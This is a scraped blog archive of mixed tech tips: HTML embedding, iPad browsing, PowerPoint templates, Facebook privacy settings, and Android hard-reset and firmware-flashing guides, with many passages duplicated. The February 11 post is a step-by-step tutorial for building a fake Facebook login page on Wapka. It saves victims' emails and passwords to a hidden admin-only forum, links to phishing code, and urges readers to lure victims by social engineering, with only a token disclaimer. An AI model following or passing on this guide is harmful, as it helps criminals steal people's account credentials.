Showing posts with label your. Show all posts
Showing posts with label your. Show all posts
Sunday, March 1, 2015
How to Copy HTML Embed Code to Your Blog!
This week was a three way tie on the poll... I was beyond shocked!!! I was especially surprised since this is the first time there was a tie! Since there was a tie, I blogged about the item that had been on the poll the longest, which was how to add html/embed code to your blog post!

Heres the poll:

Itll be interesting to see which wins the poll next week. In the meantime, here is a short and sweet tutorial that shows how to copy that embed code to your blog post!


Read more »
Heres the poll:
Itll be interesting to see which wins the poll next week. In the meantime, here is a short and sweet tutorial that shows how to copy that embed code to your blog post!
You can download this tutorial as a PDF by clicking this picture!
Note: This tutorial is hosted on Google Docs. To save it from there, just open the file and click File > Download to save onto your computer!
As for next weeks poll, Ill be adding something that a lot of you have been asking for... how to add a texture/pattern to text! Be sure to vote!

Friday, February 27, 2015
Keyboard Shortcut to Alight Your Text on the Right!
Its time for another quick little technology tip for "Technology Tip Thursday!"
This one is also for Microsoft Word and PowerPoint, though you should definitely try it in other programs as well... it just might work!

Try it out and let me know how you like it!
Read more »
This one is also for Microsoft Word and PowerPoint, though you should definitely try it in other programs as well... it just might work!
Try it out and let me know how you like it!
Wednesday, February 25, 2015
How to Load the Full Version of a Website on your iPad Smartphone!
I remember the days when my iPad automatically loaded the full version of a website... then I upgraded to IOS6 and all of a sudden the whole internet thought my iPad was a mobile device... yikes!!!
Unfortunately, theres no magic setting to switch the iPad back to the way it was before the update, but there are lots of ways you can load the full version of a website on your iPad!

Heres the poll for those of you keeping track! And, for those of you who havent been able to vote from your iPad/smartphone, do this tutorial now to load the poll so you can vote for next week! :)

There are three different options that you can use to load the full version of the site... and here they are!


Read more »
Unfortunately, theres no magic setting to switch the iPad back to the way it was before the update, but there are lots of ways you can load the full version of a website on your iPad!
Heres the poll for those of you keeping track! And, for those of you who havent been able to vote from your iPad/smartphone, do this tutorial now to load the poll so you can vote for next week! :)
There are three different options that you can use to load the full version of the site... and here they are!
You can download this tutorial as a PDF by clicking this picture!
Note: This tutorial is hosted on Google Docs. To save it from there, just open the file and click File > Download to save onto your computer!
For next weeks poll, Im going to add another iPad tutorial: how to take a screenshot on your iPad/iPhone... something that was necessary for me to write this weeks tutorial!
Wednesday, February 11, 2015
Create your own Facebook Phishing Page Using Wapka

"Phishing Method Hack Facebook Account using WAPKA"
What is Phishing ?
Phishing is a way of deceiving your victim by making him login through one of your webpages which is a copy of the original one. By doing so the fake webpage will save his E-mail ID or username and password. This is used for criminal activities for stealing Credits Cards and So on.
Now we are going to make a ~FAKE LOGIN page of Facebook.
Lets start the tutorial...
Step 1: Register a new Wapka Account
First create a new wapka account from the link below.
 |
| Create Your Own Facebook Mobile Phishing Phishing Page Using Wapka |
Step 2: Editing Wapka Texts

Login to your Wapka account. Goto Settings>Edit text> Forum/chat and change the following words,
Name: Email or Phone
Text: Password
Submit: Log In
Its shown in the screenshot below.
 | |
|

Step 3: Create a new forum
Create a new forum to save all hacked usernames and passwords in your site.
You can do it by Edit Site>Forum
 | |
|

Step 4: Change Forum Visibility

The forum we create above will be visible to everyone. Now we have to change its visiblity, so that admin can only view the hacked usernames and passwords.
You can do it by Edit site>Users>Items visibility
Mark X to make it visible only in admin mode.
Step 5: Uploading Facebook Mobile Phisher Page Source Code
Just copy and paste the code below in your site.
For Phishing Code CLICK HERE
Step 6: You can add it by Edit site>WML/HTML code
Note: But before pasting, edit the code and replace XXXXXXX with your Forum ID( as you found it in step 4) and remove spaces in small form tag.
Now you can see your fully designed facebook phishing page.
But therell be only one filed instead of Email or Phone and Password fields.
Dont worry, wapka wont ask usernames when you are logged in.
So just logout your admin mode or open your site url in a new tab. Youll see a page like this.
Download HTML Source Code
The forum we create above will be visible to everyone. Now we have to change its visiblity, so that admin can only view the hacked usernames and passwords.
You can do it by Edit site>Users>Items visibility
Mark X to make it visible only in admin mode.
Step 5: Uploading Facebook Mobile Phisher Page Source Code
Just copy and paste the code below in your site.
For Phishing Code CLICK HERE
Step 6: You can add it by Edit site>WML/HTML code
Note: But before pasting, edit the code and replace XXXXXXX with your Forum ID( as you found it in step 4) and remove spaces in small form tag.
Now you can see your fully designed facebook phishing page.
But therell be only one filed instead of Email or Phone and Password fields.
Dont worry, wapka wont ask usernames when you are logged in.
So just logout your admin mode or open your site url in a new tab. Youll see a page like this.
 |
| Create Your Own Facebook Mobile Phishing Page Using Wapka |
* You can find all hacked usernames and passwords in the forum by logging in as ADMIN.
Now use your social engineering skill to make the vitim to login in your site. You can send him a message with your link.
Disclaimer: DO NOT use this for fraudulent activities use this just to gain knowledge and not to cause harm to other people in any sort.
Now use your social engineering skill to make the vitim to login in your site. You can send him a message with your link.
Disclaimer: DO NOT use this for fraudulent activities use this just to gain knowledge and not to cause harm to other people in any sort.
Download HTML Source Code
Wednesday, February 4, 2015
Do you know what PowerPoint templates you need for your next presentation and why
Today, use of PowerPoint presentation (Keynote or any other presentation format) to present your idea is quite common. One starts interacting with presentations from school days and journey continues throughout your life. Sometimes you view presentations and sometimes you have to create them to be viewed by others.
Be it some conference, event, college seminar, meeting, workshop or a training session, nothing is complete without an outstanding presentation. A great presentation backed by great speaker leaves long lasting impact on audience. People spend hours & days to work out that great presentation which audience can wow.
One of the major elements of a presentation is the template you use. Its well known fact that an average idea presented well can outperform a great idea that is presented poorly. Can you afford to loose VC funding for your start-up just because you werent able to represent the information and business plan rightly through your presentation. Besides targeted content you need a right blend of theme, images, graphs and other placeholders collectively known as template. But the question is what type of presentation template you need. It might be easy for you to decide whether it would be a business, education or a medical template but do you ever think what sort of images, objects or maps your template should have so that you have that creative liberty to make a mark through your presentation. Here is what you need to take care while buying a template:
Do you need a template having vector images or one with bitmap images?
If you create presentations quite often, you must have faced the problem of distortion and loss of quality of images when you re-size them. Mostly this happens when you try to enlarge a small image. Problem is grave when picture enlarged has some text on it. However, you must have noticed same is not true for clip art images/icons you insert from gallery. You enlarge them, re-size them without any loss of quality.
In order to understand this we need to understand the type of images. There are two type of images i) Bitmap (raster) ii) Vector graphics or images. Most common formats we use on daily basis like JPEG, PNG, GIF, TIF, PNG, BMP are all bitmap images. Bitmap is collection of tiny squares called pixels, which together form a pattern called image. Each pixel has its own color. When we try to enlarge a bitmap image beyond certain extant these small squares become visible and the edges become jagged or blurry.
 |
| Bitmap image pixlated |
Vector graphics are made up of lines, curves, rectangles and other shapes. Vector image is a file containing instructions for drawing it. Biggest advantage of vector graphics over bitmap is that a image can be enlarged or re-sized without any loss of quality. Some popular Vector file formats include WMF, EPS, AI, EMF, CDR
- Color of the whole vector graphic or its part can be changed
- Shape of vector image can be modified
- Vector images can be transparent
- Vector images can be shrunk or enlarged to any extend without any loss of quality
So when you look for a cool template for your next presentation, you should think for a while to decide if you need a template having bitmap images (JPG,PNG) or Vector images so that you can tweak them, re-size them, ungroup them to suit your presentation needs. Most of PowerPoint template providers gives you the option of downloading a template with either vector or bitmap images.
Tuesday, February 3, 2015
Hard Reset your Star Mobile Engage 7 HD and remove password pattern lock and gmail account
A starmobile tablet came into my work station and made a tutorial on how to hard reset. The table is the Star Mobile 7 HD.

Hard resetting / factory resetting your phone will solve the following issues:
1. If you forgot your pattern lock
2. If you forgot your gmail account
3. If you forgot your password
4. Apps that automatically force closing
5. Stuck in StarMobile Logo (sometimes does not work if the firmware is totally damage)
NOTE: Performing hard reset will erase your data.
To hard reset:
1. Turn off your tablet.
2. Press and hold the POWER + VOLUME UP (left button when you are holding the tablet vertically and the camera is on the left side). Until you see the Android Robot, then release all buttons.
3. Select wipe / factory reset, press Volume UP to navigate and press VOLUME DOWN to confirm your selection
4. Reboot your phone.
I hope this tutorial helps you.. If you have any question just drop a comment.
Monday, February 2, 2015
Hard Reset your Cherry Mobile Flare S3 and remove password pattern lock and gmail account
Hey,
I have a Flare S3 phone and as I remember I still dont have a tutorial to hard reset this phone. Just check out the tutorial below.

Hard resetting / factory resetting your phone will solve the following issues:
1. If you forgot your pattern lock
2. If you forgot your gmail account
3. If you forgot your password
4. Apps that automatically force closing
5. Stuck in Cherry Mobile Logo (sometimes does not work if the firmware is totally damage)
NOTE: Performing hard reset will erase your data.
To hard reset:
1. Turn off your phone.
2. Press and Hold VOLUME UP + Power button (for about 10 seconds). Keep pressing and holding until the phone power up and until you enter in Android System Recovery.
3. Select wipe data / factory reset. To navigate press the VOLUME ROCKER, to confirm your selection PRESS VOLUME UP
4. Reboot your phone.
Note:
If performing hard reset did not succeed, you need to wipe the cache first in the android system recovery before performing wipe / factory reset.
I hope this tutorial helps you.. If you have any question just drop a
comment.
Read more »
I have a Flare S3 phone and as I remember I still dont have a tutorial to hard reset this phone. Just check out the tutorial below.
Hard resetting / factory resetting your phone will solve the following issues:
1. If you forgot your pattern lock
2. If you forgot your gmail account
3. If you forgot your password
4. Apps that automatically force closing
5. Stuck in Cherry Mobile Logo (sometimes does not work if the firmware is totally damage)
NOTE: Performing hard reset will erase your data.
To hard reset:
1. Turn off your phone.
2. Press and Hold VOLUME UP + Power button (for about 10 seconds). Keep pressing and holding until the phone power up and until you enter in Android System Recovery.
3. Select wipe data / factory reset. To navigate press the VOLUME ROCKER, to confirm your selection PRESS VOLUME UP
4. Reboot your phone.
Note:
If performing hard reset did not succeed, you need to wipe the cache first in the android system recovery before performing wipe / factory reset.
I hope this tutorial helps you.. If you have any question just drop a
comment.
Saturday, January 31, 2015
Hard Reset your Firefly S60 v4 and remove password pattern lock gmail account
Hey i got a new tutorial and this one is for Firefly S60 v4, it is the kitkat version of this phone. If I can still remember there is a gingerbread version of this phone so doing this method in lower version of this phone might not work.

Hard resetting / factory resetting your phone will solve the following issues:
1. If you forgot your pattern lock
2. If you forgot your gmail account
3. If you forgot your password
4. Apps that automatically force closing
5. Stuck in Firefly Logo (sometimes does not work if the firmware is totally damage)
NOTE: Performing hard reset will erase your data.
To hard reset:
1. Turn off your phone.
2. Press and Hold VOLUME UP + Power button. Keep pressing and holding until the phone power up and until you a boot menu to appear.
3. Select Recovery Mode, To navigate press VOLUME UP to confirm your selection Press VOLUME DOWN.
4.Press Power Button to activate Android System Recovery.
5. Select wipe / factory reset, press Volume rocker to navigate and press VOLUME UP to confirm your selection
6. Reboot your phone.
Note:
If performing hard reset did not succeed, you need to wipe the cache first in the android system recovery before performing wipe / factory reset.
I hope this tutorial helps you.. If you have any question just drop a
comment.
Read more »
Hard resetting / factory resetting your phone will solve the following issues:
1. If you forgot your pattern lock
2. If you forgot your gmail account
3. If you forgot your password
4. Apps that automatically force closing
5. Stuck in Firefly Logo (sometimes does not work if the firmware is totally damage)
NOTE: Performing hard reset will erase your data.
To hard reset:
1. Turn off your phone.
2. Press and Hold VOLUME UP + Power button. Keep pressing and holding until the phone power up and until you a boot menu to appear.
3. Select Recovery Mode, To navigate press VOLUME UP to confirm your selection Press VOLUME DOWN.
4.Press Power Button to activate Android System Recovery.
5. Select wipe / factory reset, press Volume rocker to navigate and press VOLUME UP to confirm your selection
6. Reboot your phone.
Note:
If performing hard reset did not succeed, you need to wipe the cache first in the android system recovery before performing wipe / factory reset.
I hope this tutorial helps you.. If you have any question just drop a
comment.
Wednesday, January 28, 2015
Hard Reset your Lenovo A269i and remove password pattern lock and gmail account
Im back :) I got a new tutorial. This one is for Lenovo A269i. You can check out the tutorial below. I will be posting my back up rom for this particular model. Soon.
Hard resetting / factory resetting your phone will solve the following issues:
1. If you forgot your pattern lock
2. If you forgot your gmail account
3. If you forgot your password
4. Apps that automatically force closing
5. Stuck in Lenovo Logo (sometimes does not work if the firmware is totally damage)
NOTE: Performing hard reset will erase your data.
To hard reset:
1. Turn off your phone.
2. Press and Hold VOLUME UP + Power button. Keep pressing and holding until the phone power up and until you a boot menu to appear.
3. Select Recovery Mode, To navigate press VOLUME UP to confirm your selection Press VOLUME DOWN.
4.Press Power Button to activate Android System Recovery.
5. Select wipe / factory reset, press Volume rocker to navigate and press POWER Button to confirm your selection
6. Reboot your phone.
Note:
If performing hard reset did not succeed, you need to wipe the cache first in the android system recovery before performing wipe / factory reset.
I hope this tutorial helps you.. If you have any question just drop a
comment.
Read more »
Hard resetting / factory resetting your phone will solve the following issues:
1. If you forgot your pattern lock
2. If you forgot your gmail account
3. If you forgot your password
4. Apps that automatically force closing
5. Stuck in Lenovo Logo (sometimes does not work if the firmware is totally damage)
NOTE: Performing hard reset will erase your data.
To hard reset:
1. Turn off your phone.
2. Press and Hold VOLUME UP + Power button. Keep pressing and holding until the phone power up and until you a boot menu to appear.
3. Select Recovery Mode, To navigate press VOLUME UP to confirm your selection Press VOLUME DOWN.
4.Press Power Button to activate Android System Recovery.
5. Select wipe / factory reset, press Volume rocker to navigate and press POWER Button to confirm your selection
6. Reboot your phone.
Note:
If performing hard reset did not succeed, you need to wipe the cache first in the android system recovery before performing wipe / factory reset.
I hope this tutorial helps you.. If you have any question just drop a
comment.
Monday, January 26, 2015
How To Make Secure Your Facebook Account
1. Make sure only your Friends can see your Profile:
You wouldnt just go up to a stranger in the street and start telling them about your life, so why would you want them to see your Facebook profile?

Click on the cog icon that you see in the top right hand corner of the screen. Then click Privacy Settings.
Click Privacy - the third option down in the left hand pane.

You are now in the Privacy Settings and Tools area of Facebook. From here you can control Who can see my stuff?


By editing Who can see your future posts? you will be able to choose exactly who gets to see your future updates.

Choose from:
- Public (which obviously means everyone)
- Friends
- Only you
- Custom (which allows you to limit some of your friends from seeing your posts)
Pick whats best for you, but make sure Public isnt selected. Whatever you choose will then become the default every time you post an update (though you still have the option of selectively changing this for each individual update you post in the future).
If you want to limit old posts that you may have made available to everyone or friends of friends then you can do this individually in the Activity Log, or you can choose to Limit the audience for old posts on your timeline. This will change everything youve ever posted to only be seen by your friends...
2. Control who can contact you on Facebook:
The second part of the Privacy Settings and Tools section allows you to select who can contact you.


By default this is set up to allow friends and people you may know the opportunity to send you a message to your inbox.
If you want only friends to be able to contact you, you can increase the filtering on your inbox. Other messages will then be diverted to your other folder which you can access from your Messages screen.

Additionally you can limit who can send you a friend request. By default, anyone can try to befriend you on Facebook, but if youd rather limit that a bit you can change it so only friends of your friends can add you as a friend:
3. Limit who can discover your profile based on your email address and/or telephone Number:
The final option from the Privacy Settings and Tools screen allows you to control who can find you using your email address or telephone number.
Under Who can look me up?, click Edit next to the line that says Who can look you up using the email address or telephone number you provided?

Change the setting to Friends of friends or Friends only.
4. Set up login Notifications:
Facebook can send you an alert every time someone accesses your account from an unknown computer or other device, enabling you to receive a warning that someone has gained unauthorised access to your account.
Still under Privacy Settings, click the second option in the left hand pane.

Click Edit next to login notifications and choose whether you want to receive an email or a text message/push alert. Click on Save Changes. Login notifications are now active.

5. Turn on login Approvals:
Every time you access your account from an unknown browser you can get Facebook to send a code to your phone which you will then need to use to login.
Next to Login approvals, click Edit. Then tick the box to require a security code to access my account from unknown browsers. Click Save Changes

Click Get Started. Facebook will then take you through the process of setting up login approvals.
Note, youll only need to use a code whenever you login from somewhere new so if you always use the same browser and phone you will not need to verify your identity every time. It does makes it much more difficult for a hacker to get into your account from elsewhere, so its a great thing to enable.
These are just a few tips that can help you safeguard your Facebook profile.
If you have any tips you wish to share, please leave them in the comments below.
Wednesday, January 21, 2015
Remove password pattern lock and even gmail account in your Cherry Mobile Superion Probe
Hi Yall
I thought this tablet does not have a way to hard reset or factory reset, but after 30 minutes I found a way to hard reset / factory reset it. Cherry Mobile Superion Probe has a FASTBOOT mode, you read it right FASTBOOT mode. You may never notice it but it has. After 30 minutes of fiddling the tablet I found the key to enter in the FASTBOOT mode.
I manage to wipe the tablet in WINDOWS first, but after rebooting the tablet it does not properly boot up it is just keep on rebooting in cherry mobile logo and android logo. What I did is that I tried to wipe it in Linux. And after rebooting and rebooted successfully into its normal state.

SO here is the procedure on how to factory reset your Cherry Mobile Superion Probe.
Download this file first and extract it
ADB Tools
NOTE: TRY WINDOWS MODE AT YOUR OWN RISK, AS I HAVE SUCCESSFULLY RECOVERED THE TABLET IN LINUX OS.
WINDOWS Mode
1. Turn off your Tablet
2. Press Volume DOWN and Insert USB Cable
3. You will notice that it is stuck in Superion Probe Logo, that is the FASTBOOT mode.
4. Go to adb-fastboot-win folder that you downloaded and extracted
5. Open commandprompt.bat
6. Execute this command

7. After rebooting cherry mobile boot tones. If you did not hear it, it will keep on rebooting but dont worry just head to Linux tutorial below.
LINUX Mode
First you need to update your package manager and download fastboot tools in android.
Here is how to download it
1. Open terminal emulator or press this ctrl + alt + T and it will open up Terminal, this is for Ubuntu, Lubuntu command that I have tried.
2. Then in terminal type the following command
4. Go to terminal again and execute this command
If you find this tutorial useful, a simple thank you in comment box will suffice :)
Read more »
I thought this tablet does not have a way to hard reset or factory reset, but after 30 minutes I found a way to hard reset / factory reset it. Cherry Mobile Superion Probe has a FASTBOOT mode, you read it right FASTBOOT mode. You may never notice it but it has. After 30 minutes of fiddling the tablet I found the key to enter in the FASTBOOT mode.
I manage to wipe the tablet in WINDOWS first, but after rebooting the tablet it does not properly boot up it is just keep on rebooting in cherry mobile logo and android logo. What I did is that I tried to wipe it in Linux. And after rebooting and rebooted successfully into its normal state.
SO here is the procedure on how to factory reset your Cherry Mobile Superion Probe.
Download this file first and extract it
ADB Tools
NOTE: TRY WINDOWS MODE AT YOUR OWN RISK, AS I HAVE SUCCESSFULLY RECOVERED THE TABLET IN LINUX OS.
WINDOWS Mode
1. Turn off your Tablet
2. Press Volume DOWN and Insert USB Cable
3. You will notice that it is stuck in Superion Probe Logo, that is the FASTBOOT mode.
4. Go to adb-fastboot-win folder that you downloaded and extracted
5. Open commandprompt.bat
6. Execute this command
fastboot -w
fastboot reboot
7. After rebooting cherry mobile boot tones. If you did not hear it, it will keep on rebooting but dont worry just head to Linux tutorial below.
LINUX Mode
First you need to update your package manager and download fastboot tools in android.
Here is how to download it
1. Open terminal emulator or press this ctrl + alt + T and it will open up Terminal, this is for Ubuntu, Lubuntu command that I have tried.
2. Then in terminal type the following command
sudo apt-get update3. After installing it enter FASTBOOT mode in your tablet.
sudo apt-get install android-tools-fastboot
4. Go to terminal again and execute this command
sudo fastboot -w5. Wait for it to reboot, you will hear the cherry mobile boot power up tones. Smile you can now use your tablet :)
sudo fastboot reboot
If you find this tutorial useful, a simple thank you in comment box will suffice :)
Tuesday, January 20, 2015
MyPhone A848 Stock ROM to unbrick your phone
Hi,
Done uploading the firmware / stock rom for MyPhone A848. You can use this rom to unbrick your phone.
Firmware Here -->MyPhone A848
Alternative Driver --> AutoInstaller
VCOM Driver -->VCOM Manual
SPFlashTool --> SPFlashTool
"Extract the files to your desired folder" See picture below
"Use SPFlashtool v3.1220.01 or your desired flashtool"

Installing Driver
First try the Alternative Driver, which is the AutoInstaller. Just open the install.bat then it will automatically install the driver. Then proceed to flashing. If it did not work then proceed with VCOM driver that you had downloaded. Then install it manually follow the guide below.
Video Reference using Driver Auto Installer (watch in HD)
When installing it manually your phone must be turned off, then connect it to your computer/laptop while pressing VOLUME UP or VOLUME DOWN. This will detect and look for the driver.

1. This is the first time that you will connect your phone and it will search for the correct driver. You can connect your phone without battery in it.
 2. Check include this location ... ... and click on browse. Look for USB VCOM Driver and Click on 2K_XP_COM folder if you are using Windows XP or Win7 for Windows 7 and then press OK when you are done picking the right folder for the driver.

3. If the driver is successfully installed MediaTek DA USB VCOM will appear in the New Hardware Wizard.
Reference Video Installing the Driver (watch it in HD)
Reference Video Flashing your phone (watch it in HD)
Flashing
1. Launch FlashTool
2. Click on Scatter-Loading, and load your scatter file. (see example below with loaded file in Flash Tool


Reference Video using Flashtool version 5.xxxx (watch it in HD)
3. After you load the file, press F9 or Press Download to Flash your Phone.
4. If Download is not possible, you can press Firmware Upgrade.
"Hard reset your phone after flashing"
I hope this tutorial help you. Please drop a comment if something is not clear to you.
Read more »
Done uploading the firmware / stock rom for MyPhone A848. You can use this rom to unbrick your phone.
Firmware Here -->MyPhone A848
Alternative Driver --> AutoInstaller
VCOM Driver -->VCOM Manual
SPFlashTool --> SPFlashTool
"Extract the files to your desired folder" See picture below
"Use SPFlashtool v3.1220.01 or your desired flashtool"
Installing Driver
First try the Alternative Driver, which is the AutoInstaller. Just open the install.bat then it will automatically install the driver. Then proceed to flashing. If it did not work then proceed with VCOM driver that you had downloaded. Then install it manually follow the guide below.
Video Reference using Driver Auto Installer (watch in HD)
When installing it manually your phone must be turned off, then connect it to your computer/laptop while pressing VOLUME UP or VOLUME DOWN. This will detect and look for the driver.
1. This is the first time that you will connect your phone and it will search for the correct driver. You can connect your phone without battery in it.
3. If the driver is successfully installed MediaTek DA USB VCOM will appear in the New Hardware Wizard.
Reference Video Installing the Driver (watch it in HD)
Reference Video Flashing your phone (watch it in HD)
Flashing
1. Launch FlashTool
2. Click on Scatter-Loading, and load your scatter file. (see example below with loaded file in Flash Tool
Reference Video using Flashtool version 5.xxxx (watch it in HD)
3. After you load the file, press F9 or Press Download to Flash your Phone.
4. If Download is not possible, you can press Firmware Upgrade.
5. After you press Download or Firmware Upgrade re-insert your battery and connect your Phone to the PC. Press Volume Down or Volume Up while connecting to PC.
"Hard reset your phone after flashing"
I hope this tutorial help you. Please drop a comment if something is not clear to you.
PowerPoint presentations a new way of showcasing your resume
If you believe that document(Doc) and PDF is the only way of sharing your resume online then you are totally wrong. More and more people are now using PowerPoint presentations for creating their CV. Resume on a PowerPoint presentation not only lists your experience and academic skills but also show your creative and innovative thinking. Have a look on some quality resumes below:
Do you think that any employer would not like to call such candidate for an interview? Share your thoughts through comments?
Read more »
My Visual Resume
Uploaded on authorSTREAM by venkoos | Upload your own presentation

Anthonys PowerPoint Resume
View more presentations from Career Corps.
Do you think that any employer would not like to call such candidate for an interview? Share your thoughts through comments?
Subscribe to:
Posts (Atom)